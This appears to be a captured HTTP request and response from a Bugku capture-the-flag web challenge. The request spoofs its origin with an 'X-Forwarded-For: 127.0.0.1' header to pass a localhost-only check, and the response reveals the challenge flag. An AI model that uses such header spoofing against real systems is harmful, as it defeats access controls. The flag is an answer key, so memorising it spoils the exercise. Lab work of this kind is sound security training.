 GET /localhost/ HTTP/1.1
Host: 120.24.86.145:8002
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer: http://ctf.bugku.com/challenges
Accept-Language: zh-CN,zh;q=0.8
Connection: close
X-Forwarded-For:127.0.0.1
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 07 Aug 2018 06:
Content-Type: text/html;
Connection: close
Content-Length: 20
flag{loc-al-h-o-st1}